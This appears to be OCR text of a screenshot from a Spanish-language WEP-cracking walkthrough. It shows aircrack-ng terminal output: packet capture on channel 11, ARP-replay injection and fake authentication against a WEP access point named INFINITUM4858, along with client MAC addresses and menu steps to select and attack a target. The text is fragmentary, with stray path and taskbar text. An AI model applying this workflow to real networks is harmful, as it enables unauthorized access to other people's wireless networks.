 Capturando datos en el canal --> 11
Paquetes
#DATA
CH 11 ][ Elapsed: 5 mins ][ 2012-06-26 08:57
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC
00:19:E4:E5:59:89 34 0 3001 105776 307 11 54 . WEP WEP OPN INFINITUM4858
BSSID STATION PWR Rate Lost Frames Probe
00:19:E4:E5:59:89 AC:81:12:52:46:D2 21 0 - 1 0 55
00:19:E4:E5:59:89 AC:81:12:52:47:19 21 0 - 1 0 165
DWIRELESS.NET
IWAY.ORG
2) Seleccionar -Seleccionar Objetivo
3) Ataques -Atacar Objetivo
Inyeccion: Host: 00:19:E4:E5:59:89
ioctl(RTC_IRQP_SET) failed: Invalid argument
Make sure enhanced rtc device support is enabled in the kernel (module
rtc, not genrtc) - also try 'echo 1024 >/proc/sys/dev/rtc/max-user-freq'.
08:51:50 Waiting for beacon frame (BSSID: 00:19:E4:E5:59:89) on channel 11
Saving ARP requests in replay_arp-0626-085150.cap
You should also start airodump-ng to capture replies.
Read 235209 packets (got 108024 ARP requests and 117566 ACKs), sent 114482 packets...(349 pps)
Asociando Con INFINITUM4858
08:57:12 Sending keep-alive packet [ACK]
08:57:13 Sending keep-alive packet [ACK]
08:57:14 Sending keep-alive packet [ACK]
08:57:15 Sending Authentication Request (Open System) [ACK]
08:57:15 Authentication successful
08:57:15 Sending Association Request [ACK]
08:57:15 Association successful :-) (AID: 1)
08:57:16 Sending keep-alive packet [ACK]
08:57:17 Sending keep-alive packet [ACK]
08:57:18 Sending keep-alive packet [ACK]
08:57:19 Sending keep-alive packet [ACK]
08:57:20 Sending Authentication Request (Open System) [ACK]
08:57:20 Authentication successful
08:57:20 Sending Association Request [ACK]
08:57:20 Association successful :-) (AID: 1)
08:57:21 Sending keep-alive packet [ACK]
08:57:22 Sending keep-alive packet [ACK]
08:57:23 Sending keep-alive packet [ACK]
Alfa tools 1.0.0 - A Start mode monitor <Finalizado> - airm Terminal - airoscrip Asociando Con INFI Inyeccion: Host: 00 Capturando dato es 08:57